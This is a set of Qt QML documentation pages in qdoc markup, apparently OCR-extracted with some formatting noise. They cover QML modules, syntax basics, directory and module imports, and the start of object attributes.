"OnceOnly": 1
 \}\}
```
 $\}$ 

```
// Signal and Method work the same way. The inner Parameter
   // declarations also support the isReadonly, isPointer and isList
   // attributes which mean the same as for Property
   Method { name: "restart" }
   Signal { name: "started"; revision: 2 }
   Signal {
     name: "runningChanged"
     Parameter { type: "bool" }
     Parameter { name: "foo"; type: "bool" }
   \}\}\endqml
^*/topic.gdoc
**** Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).
** Contact: http://www.qt-project.org/legal
```
\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $**$ 

# $/$ <sup>\*</sup>!

\page qtqml-modules-topic.html

\title QML Modules

\brief Description of how to write modules for QML

A QML module provides versioned types and JavaScript resources in a type namespace which may be used by clients who import the module. The types which a module provides may be defined in C++ within a plugin, or in QML documents. Modules make use of the QML versioning system which allows modules to be independently updated.

Defining of a QML module allows:

\list

\li The sharing of common QML types within a project - for example, a group of

UI components that are used by different windows

\li The distribution of QML-based libraries

\li The modularization of distinct features, so that applications only load the

libraries necessary for their individual needs

\li Versioning of types and resources so that the module can be updated safely

without breaking client code

\endlist

\section1 Defining a QML Module

A module is defined by a \l{qtqml-modules-qmldir.html}

{module definition qmldir file}. Each module has an associated type

namespace, which is the module's identifier. A module can provide QML object types (defined either by QML documents or via a C++ plugin) and JavaScript resources, and may be imported by clients.

To define a module, a developer should gather together the various QML documents, JavaScript resources and C++ plugins which belong in the module into a single directory, and write an appropriate \l{qtqml-modules-qmldir.html} {module definition qmldir file} which should also be placed into the directory. The directory can then be installed into the

\l{qtqml-syntax-imports.html#qml-import-path}{QML import path} as a module.

Note that defining a module is not the only way to share common QML types within a project - a simple \l{Importing QML Document Directories} {QML document directory import} may also be used for this purpose.

\section1 Supported QML Module Types

There are two different types of modules supported by QML:

\list

\li \l{Identified Modules}

\li \l{Legacy Modules} (deprecated)

\endlist

Identified modules explicitly define their identifier and are installed into QML import path. Identified modules are more maintainable (due to type versioning) and are provided with type registration guarantees by the QML engine which are not provided to legacy modules. Legacy modules are only supported to allow legacy code to continue to work with the latest version of QML, and should be avoided by clients if possible.

Clients may import a QML module from within QML documents or JavaScript files. Please see the documentation about \l{qtqml-syntax-imports.html#module-namespace-imports}{importing a QML module} for more information on the topic.

\section1 Providing Types and Functionality in a C++ Plugin

An application which has a lot of logic implemented in C++, or which defines types in C++ and exposes them to QML, may wish to implement a QML plugin. A QML extension module developer may wish to implement some types in a C++ plugin (as opposed to defining them via QML documents) to achieve better performance or for greater flexibility.

Every C++ plugin for QML has an initialiatization function which is called by the QML engine when it loads the plugin. This initialization function must register any types that the plugin provides, but must not do anything else (for example, instantiating QObjects is not allowed).

See \l{qtqml-modules-cppplugins.html}{Creating C++ Plugins For QML} for more information.

 $*$ /

qmlreference.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\*\*

\page qmlreference.html

\title The QML Reference

\brief A multi-paradigm language for application development

QML is a multi-paradigm language for creating highly dynamic applications. With QML, application building blocks such as UI components are \e declared and various properties set to define the application behavior. Application behavior can be further scripted through JavaScript, which is a subset of the language. In addition, QML heavily uses Qt, which allows types and other Qt features to be accessible directly from QML applications.

This reference guide describes the features of the QML language. Many of the QML types in the guide originate from the \I{Qt QML} or \I{Qt Quick} modules.

\list

\li \l{qtqml-syntax-basics.html}{QML Syntax Basics}

\list

\li \l{qtqml-syntax-imports.html}{Import Statements}

\li \l{qtqml-syntax-basics.html#object-declarations}{Object Declarations}
### \list

 \li \l{qtqml-syntax-basics.html#child-objects}{Child Objects} \endlist \li \l{qtqml-syntax-basics.html#comments}{Comments}

\endlist

\li \l{qtqml-syntax-objectattributes.html}{QML Object Attributes}

\list

\li \l{qtqml-syntax-objectattributes.html#the-id-attribute}{The \e id Attribute}

\li \l{qtqml-syntax-objectattributes.html#property-attributes}{Property Attributes}

\li \l{qtqml-syntax-objectattributes.html#signal-attributes}{Signal Attributes}

\li \l{qtqml-syntax-objectattributes.html#method-attributes}{Method Attributes}

 \li \l{qtqml-syntax-objectattributes.html#attached-properties-and-attached-signalhandlers}{Attached Properties and Attached Signal Handlers}

\endlist

\li \l{qtqml-syntax-propertybinding.html}{Property Binding}

\li \l{qtqml-syntax-signals.html}{Signal and Handler Event System}

\li \l{qtqml-javascript-topic.html}{Integrating QML and JavaScript}

\list

\li \l{qtqml-javascript-expressions.html}{Using JavaScript Expressions with QML}

\li \l{qtqml-javascript-dynamicobjectcreation.html}{Dynamic QML Object Creation from JavaScript}

\li \l{qtqml-javascript-resources.html}{Defining JavaScript Resources In QML}

\li \l{qtqml-javascript-imports.html}{Importing JavaScript Resources In QML}

 \li \l{qtqml-javascript-hostenvironment.html}{JavaScript Host Environment} \endlist

\li \l{qtqml-typesystem-topic.html}{The QML Type System}

\list

\li \l{qtqml-typesystem-basictypes.html}{Basic Types}

\li \l{qtqml-typesystem-topic.html#javascript-types}{JavaScript Types}

\li \l{qtqml-typesystem-objecttypes.html}{QML Object Types}

\list

\li \l{qtqml-documents-definetypes.html}{Defining Object Types from QML}

\li \l{qtqml-cppintegration-definetypes.html}{Defining Object Types from C++}

\endlist

\endlist

\li \l{qtqml-modules-topic.html}{QML Modules}

\list

\li \l{qtqml-modules-qmldir.html}{Specifying A QML Module}

\li \l{qtqml-modules-topic.html#supported-qml-module-types}{Supported QML Module Types}

\list

\li \l{qtqml-modules-identifiedmodules.html}{Identified Modules}

\li \l{qtqml-modules-legacymodules.html}{Legacy Modules}

\endlist

\li \l{qtqml-modules-cppplugins.html}{Providing Types and Functionality in a C++ Plugin}

\endlist

\li \l{qtqml-documents-topic.html}{QML Documents}

\list

\li \l{qtqml-documents-structure.html}{Structure of a QML Document}

\li \l{Syntax of the QML Language}

\li \l{qtqml-documents-definetypes.html}{Defining Object Types through QML Documents}

\list

 \li \l{qtqml-documents-definetypes.html#defining-an-object-type-with-a-qml-file}{Defining an Object Type with a QML File}

 \li \l{qtqml-documents-definetypes.html#accessible-attributes-of-custom-types}{Accessible Attributes of Custom Types}

\endlist

\li \l{qtqml-documents-networktransparency.html}{Resource Loading and Network Transparency}

\li \l{qtqml-documents-scope.html}{Scope and Naming Resolution}

\endlist

\endlist

# \*/

basics.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ \*!

\page qtqml-syntax-basics.html

\title QML Syntax Basics

\brief Description of the basics of QML syntax

QML is a multi-paradigm language that enables objects to be defined in terms of their attributes and how they relate and respond to changes in other objects. In contrast to purely imperative code, where changes in attributes and behavior are expressed through a series of statements that are processed step by step, QML's declarative syntax integrates attribute and behavioral changes directly into the definitions of individual objects. These attribute definitions can then include imperative code, in the case where complex custom application behavior is needed.

QML source code is generally loaded by the engine through QML \e documents, which are standalone documents of QML code. These can be used to define \l {QML Object Types}{QML object types} that can then be reused throughout an application.

\section1 Import Statements

A QML document may have one or more imports at the top of the file.

An import can be any one of:

\list

\li a versioned namespace into which types have been registered (e.g., by a plugin)

\li a relative directory which contains type-definitions as QML documents

\li a JavaScript file

\endlist

JavaScript file imports must be qualified when imported, so that the properties and methods they provide can be accessed.

The generic form of the various imports are as follows:

\list

\li \tt{import Namespace VersionMajor.VersionMinor}

\li \tt{import Namespace VersionMajor.VersionMinor as SingletonTypeIdentifier}

\li \tt{import "directory"}

\li \tt{import "file.js" as ScriptIdentifier}

\endlist

Examples:

\list

\li \tt{import QtQuick 2.0}

\li \tt{import QtQuick.LocalStorage 2.0 as Database}

\li \tt{import "../privateComponents"}

\li \tt{import "somefile.js" as Script}

\endlist

Please see the \l{qtqml-syntax-imports.html}{QML Syntax - Import Statements} documentation for in-depth information about QML imports.

\keyword qml-object-declarations

\section1 Object Declarations

Syntactically, a block of QML code defines a tree of QML objects to be created. Objects are defined using \e {object declarations} that describe the type of object to be created as well as the attributes that are to be given to the object. Each object may also declare child objects using nested object declarations.

An object declaration consists of the name of its object type, followed by a set of curly braces. All attributes and child objects are then declared within these braces.

Here is a simple object declaration:

\qml

Rectangle {

width: 100

height: 100

color: "red"

}

\endqml

This declares an object of type \l Rectangle, followed by a set of curly braces that encompasses the attributes defined for that object. The \I Rectangle type is a type made available by the \c QtQuick module, and the attributes defined in this case are the values of the rectangle's \c width, \c height and \c color properties. (These are properties made available by the \l Rectangle type, as described in the \l Rectangle documentation.)

The above object can be loaded by the engine if it is part of a \l{qtqml-documents-topic.html}{QML document}. That is, if the source code is complemented with \e import statement that imports the \c QtQuick module (to make the \l Rectangle type available), as below:

\qml

import QtQuick 2.0

Rectangle {

 width: 100 height: 100 color: "red" }

\endqml

When placed into a  $\setminus$ c .qml file and loaded by the QML engine, the above code creates a  $\setminus$ l Rectangle object using the \l Rectangle type supplied by the \c QtQuick module:

\image qtqml-syntax-basics-object-declaration.png

\note If an object definition only has a small number of properties, it can be written on a single line like this, with the properties separated by semi-colons:

\qml

Rectangle { width: 100; height: 100; color: "red" }

\endqml

Obviously, the \l Rectangle object declared in this example is very simple indeed, as it defines nothing more than a few property values. To create more useful objects, an object declaration may define many other types of attributes: these are discussed in the \l{qtqml-syntax-objectattributes.html}{QML Object Attributes} documentation. Additionally, an object declaration may define child objects, as discussed below.

\section2 Child Objects

Any object declaration can define child objects through nested object declarations. In this way, \b {any object declaration implicitly declares an object tree that may contain any number of child objects}.

For example, the \l Rectangle object declaration below includes a \l Gradient object declaration, which in turn contains two \l GradientStop declarations:

\qml import QtQuick 2.0 Rectangle { width: 100 height: 100 gradient: Gradient { GradientStop { position: 0.0; color: "yellow" } GradientStop { position: 1.0; color: "green" } } } \endqml

When this code is loaded by the engine, it creates an object tree with a \l Rectangle object at the root; this object has a \l Gradient child object, which in turn has two \l GradientStop children.

Note, however, that this is a parent-child relationship in the context of the QML object tree, not

in the context of the visual scene. The concept of a parent-child relationship in a visual scene is provided by the \l Item type from the \c QtQuick module, which is the base type for most QML types, as most QML objects are intended to be visually rendered. For example, \l Rectangle and \l Text are both \l

{Item}-based types, and below, a \l Text object has been declared as a visual child of a \l Rectangle object:

\qml

import QtQuick 2.0

Rectangle {

width: 200

height: 200

color: "red"

Text {

anchors.centerIn: parent

text: "Hello, QML!"

}

}

\endqml

When the \I Text object refers to its \I {Item::parent}{parent} value in the above code, it is referring to its \e {visual parent}, not the parent in the object tree. In this case, they are one and the same: the \l Rectangle object is the parent of the \I Text object in both the context of the QML object tree as well as the context of the visual scene. However, while the \l {Item::parent}{parent} property can be modified to change the visual parent, the parent of an object in the context of the object tree cannot be changed from QML.

(Additionally, notice that the \l Text object has been declared without assigning it to a property of the \l Rectangle, unlike the earlier example which assigned a \I Gradient object to the rectangle's \c gradient property. This is because the \l {Item::children}{children} property of \l Item has been set as the type's \l {qtqml-syntax-objectattributes.html#default-properties}{default property} to enable this more convenient syntax.)

See the \l{qtquick-visualcanvas-visualparent.html}{visual parent} documentation for more information on the concept of visual parenting with the \l Item type.

\section1 Comments

The syntax for commenting in QML is similar to that of JavaScript:

\list

\li Single line comments start with // and finish at the end of the line.

\li Multiline comments start with /\* and finish with \*\/

\endlist

\snippet qml/comments.qml 0

Comments are ignored by the engine when processing QML code. They are useful for explaining what a section of code is doing, whether for reference at a later date or for explaining the implementation to others.

Comments can also be used to prevent the execution of code, which is sometimes useful for tracking down problems.

\qml

Text {

```
text: "Hello world!"
```
//opacity: 0.5

 $\mathcal{E}$ 

\endqml

In the above example, the \I Text object will have normal opacity, since the line opacity: 0.5 has been turned into a comment.

 $^*/$ 

directoryimports.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

#### $/$ <sup>\*</sup>!

\page qtqml-syntax-directoryimports.html

\title Importing QML Document Directories

\brief Description of directory import statements in QML

A local directory of QML files can be imported without any additional setup or configuration. A remote directory of QML files can also be imported, but requires a directory listing \c qmldir file to exist. A local directory may optionally contain a directory listing \c qmldir file in order to define the type names which should be provided to clients which import the directory, and to specify JavaScript resources which should be made available to importers.

\section1 Local Directory Imports

Any QML file on the local file system can import a local directory as using an

import statement that refers to the directory's absolute or relative file system path, enabling the file to use the \l{qtqml-typesystem-objecttypes.html} {object types} defined within that directory.

If the local directory contains a directory listing \c qmldir file, the types will be made available with the type names specified in the \c qmldir file; otherwise, they will be made available with type names derived from the filenames of the QML documents. Only filenames beginning with an uppercase letter and ending with ".qml" will be exposed as types if no \c qmldir file is specified in the directory.

\section2 An Example

Consider the following QML project directory structure. Under the top level directory \c myapp, there are a set of common UI components in a sub-directory named \c mycomponents, and the main application code in a sub-directory named \c main, like this:

\code

myapp

|- mycomponents

- |- CheckBox.qml
- |- DialogBox.qml
- |- Slider.qml

|- main

|- application.qml

## \endcode

The \c main/application.qml file can import the \c mycomponents directory using the relative path to that directory, allowing it to use the QML object types defined within that directory:

\qml

import "../mycomponents"

### DialogBox {

CheckBox {

 $\mathcal{U}$  ...

}

Slider {

 $// ...$ 

```
 }
```
}

\endqml

The directory may be imported into a qualified local namespace, in which case

uses of any types provided in the directory must be qualified:

\qml

import "../mycomponents" as MyComponents

#### MyComponents.DialogBox {

 $// ...$ 

}

\endqml

The ability to import a local directory is convenient for cases such as in-application component sets and application prototyping, although any code that imports such modules must update their relevant \c import statements if the module directory moves to another location. This can be avoided if \l{qtqml-modules-identifiedmodules.html}{QML modules} are used instead, as an installed module is imported with a unique identifier string rather than a file system path.

\section1 Remotely Located Directories

A directory of QML files can also be imported from a remote location if the directory contains a directory listing \c qmldir file.

For example, if the \c myapp directory in the previous example was hosted at "http://www.my-example-server.com", and the \c mycomponents directory contained a \c qmldir file defined as follows:

\code

CheckBox CheckBox.qml

DialogBox DialogBox.qml

Slider Slider.qml

\endcode

Then, the directory could be imported using the URL to the remote

\c mycomponents directory:

\qml

import "http://www.my-example-server.com/myapp/mycomponents"

DialogBox { CheckBox {  $// ...$  } Slider {  $// ...$  } }

\endqml

Note that when a file imports a directory over a network, it can only access QML and JavaScript files specified in the \c qmldir file located in the directory.

\warning When importing directories from a remote server, developers should always be careful to only load directories from trusted sources to avoid

loading malicious code.

\section1 Directory Listing qmldir Files

A directory listing \c qmldir file distinctly different from a \l{qtqml-modules-qmldir.html}{module definition qmldir file}. A directory listing \c qmldir file allows a group of QML documents to be quickly and easily shared, but it does not define a type namespace into which the QML object types defined by the documents are registered, nor does it support versioning of those QML object types.

The syntax of a directory listing \c qmldir file is as follows:

\table

\header

\li Command

\li Syntax

\li Description

\row

\li Object Type Declaration

\li <TypeName> <FileName>

\li An object type declaration allows a QML document to be exposed with

the given \c <TypeName>.

Example:

\code

RoundedButton RoundedBtn.qml

\endcode

\row

\li Internal Object Type Declaration

\li internal <TypeName> <FileName>

\li An internal object type declaration allows a QML document to be

registered as a type which becomes available only to the other

QML documents contained in the directory import. The internal

type will not be made available to clients who import the directory.

Example:

\code

internal HighlightedButton HighlightedBtn.qml

\endcode

#### \row

\li JavaScript Resource Declaration

\li <Identifier> <FileName>

\li A JavaScript resource declaration allows a JavaScript file to be

exposed via the given identifier.

Example:

#### \code

#### MathFunctions mathfuncs.js

\endcode

\endtable

A local file system directory may optionally include a  $\c$  qmldir file. This allows the engine to only expose certain QML types to clients who import the directory. Additionally, JavaScript resources in the directory are not exposed to clients unless they are declared in a \c qmldir file.

 $^*/$ 

imports.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

- \*\* Commercial License Usage
- \*\* Licensees holding valid commercial Qt licenses may use this file in
- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

## $/$ <sup>\*</sup>!

\page qtqml-syntax-imports.html

\title Import Statements

\brief Description of import statements in QML

\section1 Syntax of an Import Statement

An import statement allows clients to tell the engine which modules, JavaScript resources and component directories are used within a QML document. The types which may be used within a document depends on which modules, resources and directories are imported by the document.

\section2 Import Types

There are three different types of imports. Each import type has a slightly different syntax, and different semantics apply to different import types.

\section3 Module (Namespace) Imports

The most common type of import is a module import. Clients can import \l{qtqml-modules-identifiedmodules.html}{QML modules} which register QML object types and JavaScript resources into a given namespace.

The generic form of a module import is as follows:

\code

import <ModuleIdentifier> <Version.Number> [as <Qualifier>]

\endcode

#### \list

 \li The \c <ModuleIdentifier> is an identifier specified in dotted URI notation, which uniquely identifies the type namespace provided by the module.

\li The \c <Version.Number> is a version of the form

 \c {MajorVersion.MinorVersion} which specifies which definitions of various object types and JavaScript resources will be made available due to the import.

 \li The \c <Qualifier> is an optional local namespace identifier into which the object types and JavaScript resources provided by the module will be installed, if given. If omitted, the object types and JavaScript resources provided by the module will be installed into the global namespace.

\endlist

An example of an unqualified module import is as follows:

\code

import QtQuick 2.0

\endcode

This import allows the use of all of the types provided by the \c QtQuick module without needing to specify a qualifier. For example, the client code to create a rectangle is as follows:

\qml

import QtQuick 2.0

Rectangle {

width: 200

height: 100

color: "red"

}

\endqml

An example of a qualified module import is as follows: \code import QtQuick 2.0 as Quick \endcode

This import allows multiple modules which provide conflicting type names to be imported at the same time, however since each usage of a type provided by a module which was imported into a qualified namespace must be preceded by the qualifier, the conflict is able to be resolved unambiguously by the QML engine.

An example of client code which creates a rectangle after using a qualified module import is as follows:

\qml

import QtQuick 2.0 as Quick

Quick.Rectangle {

width: 200

height: 100

color: "red"

}

\endqml

For more information about qualified imports, see the upcoming section on

\l{Importing Into A Qualified Local Namespace}.

Note that if a QML document does not import a module which provides a particular QML object type, but attempts to use that object type anyway, an error will occur. For example, the following QML document does not import \c QtQuick and thus attempting to use the \c Rectangle type will fail:

\qml Rectangle { width: 200 height: 100 color: "red" }

\endqml

In this case, the engine will emit an error and refuse to load the file.

\section4 Non-module Namespace Imports

Types can also be registered into namespaces directly via the various registration functions in C++ (such as qmlRegisterType()). The types which have been registered into a namespace in this way may be imported by importing the namespace, as if the namespace was a module identifier.

This is most common in client applications which define their own QML object

types in C++ and register them with the QML type system manually.

\section4 Importing into a Qualified Local Namespace

The \c import statement may optionally use the \c as keyword to specify that the types should be imported into a particular document-local namespace. If a namespace is specified, then any references to the types made available by the import must be prefixed by the local namespace qualifier.

Below, the \c QtQuick module is imported into the namespace "CoreItems". Now, any references to types from the \c QtQuick module must be prefixed with the \c CoreItems name:

\qml

import QtQuick 2.0 as CoreItems

CoreItems.Rectangle {

width: 100; height: 100

CoreItems.Text { text: "Hello, world!" }

// WRONG! No namespace prefix - the Text type won't be found

Text { text: "Hello, world!" }

}

\endqml

A namespace acts as an identifier for a module within the scope of the file. The namespace does not become an attribute of the root object that can be referred to externally as can be done with properties, signals and methods.

The namespaced import is useful if there is a requirement to use two QML types that have the same name but are located in different modules. In this case the two modules can be imported into different namespaces to ensure the code is referring to the correct type:

\qml import QtQuick 2.0 as CoreItems import "../textwidgets" as MyModule

CoreItems.Rectangle {

width: 100; height: 100

MyModule.Text { text: "Hello from my custom text item!" }

CoreItems.Text { text: "Hello from Qt Quick!" }

}

\endqml

Note that multiple modules can be imported into the same namespace in the same way that multiple modules can be imported into the global namespace. For example: \snippet qml/imports/merged-named-imports.qml imports

\section3 Directory Imports

A directory which contains QML documents may also be imported directly in a QML document. This provides a simple way for QML types to be segmented into reusable groupings: directories on the filesystem.

The generic form of a directory import is as follows: \qml import "<DirectoryPath>" [as <Qualifier>] \endqml

\note Import paths are network transparent: applications can import documents from remote paths just as simply as documents from local paths. See the general URL resolution rules for \l{qtqml-documents-networktransparency.html} {Network Transparency} in QML documents. If the directory is remote, it must contain a \l{qtqml-syntax-directoryimports.html#directory-listing-qmldir-files} {directory import listing qmldir file} as the QML engine cannot determine the contents of a remote directory if that \c qmldir file does not exist.

Similar semantics for the \c < Qualifier > apply to directory imports as for module imports; for more information on the topic, please see the previous section about \I{Importing into a Qualified Local Namespace}.

For more information about directory imports, please see the in-depth documentation about \l{qtqml-syntax-directoryimports.html}{directory imports}.

\section3 JavaScript Resource Imports

JavaScript resources may be imported directly in a QML document. Every JavaScript resource must have an identifier by which it is accessed.

The generic form of a JavaScript resource import is as follows: \code import "<JavaScriptFile>" as <Identifier> \endcode

Note that the \c <Identifier> must be unique within a QML document, unlike the local namespace qualifier which can be applied to module imports.

\section4 JavaScript Resources from Modules

Javascript files can be provided by modules, by adding identifier definitions to the \c qmldir file which specifies the module.

For example, if the \c projects.MyQMLProject.MyFunctions module is specified

with the following \c qmldir file, and installed into the QML import path:

\code

module projects.MyQMLProject.MyFunctions

SystemFunctions 1.0 SystemFunctions.js UserFunctions 1.0 UserFunctions.js \endcode

a client application is able to import the JavaScript resources declared in the module by importing the module and using the identifier associated with a declared resource:

\qml

import QtQuick 2.0

import projects.MyQMLProject.MyFunctions 1.0

Item {

Component.onCompleted: { SystemFunctions.cleanUp(); }

}

\endqml

If the module was imported into a document-local namespace, the JavaScript resource identifiers must be prefixed with the namespace qualifier in order to be used:

\qml import QtQuick 2.0 import projects.MyQMLProject.MyFunctions 1.0 as MyFuncs import org.example.Functions 1.0 as TheirFuncs

#### Item {

Component.onCompleted: {

MyFuncs.SystemFunctions.cleanUp();

TheirFuncs.SystemFunctions.shutdown();

}

```
}
```
\endqml

#### \section4 Further Information

For more information about JavaScript resources, please see the documentation about \l{qtqml-javascript-resources.html} {defining JavaScript resources in QML}, and for more information about how to import JavaScript resources, and how imports can be used from within JavaScript resources, please see the in-depth documentation about \l{qtqml-javascript-imports.html}{importing JavaScript resources in QML}.

\section1 QML Import Path

When an \l{Identified Modules}{identified module} is imported, the QML engine searches the \e{import path} for a matching module.

This import path, as returned by QQmlEngine::importPathList(), defines the

default locations to be searched by the engine. By default, this list contains:

\list

\li The directory of the current file \li The location specified by QLibraryInfo::Qml2ImportsPath \li Paths specified by the \c QML2\_IMPORT\_PATH environment variable \endlist

Additional import paths can be added through QQmlEngine::addImportPath() or the \c QML2\_IMPORT\_PATH environment variable. When running the \l{Prototyping with qmlscene}{qmlscene} tool, you can also use the \c -I option to add an import path.

\section1 Debugging

The \c QML\_IMPORT\_TRACE environment variable can be useful for debugging when there are problems with finding and loading modules. See

\l{Debugging module imports} for more information.

\*/

objectattributes.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\page qtqml-syntax-objectattributes.html \title QML Object Attributes \brief Description of QML object type attributes

Every QML object type has a defined set of attributes. Each instance of an object type is created with the set of attributes that have been defined for that object type. There are several different kinds of attributes which can be specified, which are described below.

\section1 Attributes in Object Declarations

An \l{qtqml-syntax-basics.html#object-declarations}{object declaration} in a QML document defines a new type. It also declares an object hierarchy that will be instantiated should an instance of that newly defined type be created.

The set of QML object-type attribute types is as follows:

\list

\li the \e id attribute

\li property attributes

\li signal attributes

\li signal handler attributes

\li method attributes

\li attached properties and attached signal handler attributes

\endlist

These attributes are discussed in detail below.

\section2 The \e id Attribute

Every QML object type has exactly one \e id attribute. This attribute is provided by the language itself, and cannot be redefined or overridden by any QML object type.

A value may be assigned to the \e id attribute of an object instance to allow that object to be identified and referred to by other objects. This \c id must begin with a lower-case letter or an underscore, and cannot contain characters other than letters, numbers and underscores.

Below is a \l TextInput object and a \l Text object. The \l TextInput object's \c id value is set to "myTextInput". The \l Text object sets its \c text property to have the same value as the \c text property of the \l TextInput, by referring to \c myTextInput.text. Now, both items will display the same text:

\qml import QtQuick 2.0

Column {

width: 200; height: 200

TextInput { id: myTextInput; text: "Hello World" }

Text { text: myTextInput.text }

### }

\endqml

An object can be referred to by its  $\c$  id from anywhere within the \e {component scope} in which it is declared. Therefore, an \c id value must always be unique within its component scope. See \l{qtqml-documents-scope.html}{Scope and Naming Resolution} for more information.

Once an object instance is created, the value of its \e id attribute cannot be changed. While it may look like an ordinary property, the \c id attribute is \b{not} an ordinary \c property attribute, and special semantics apply to it; for example, it is not possible to access \c myTextInput.id in the above example.

#### \section2 Property Attributes

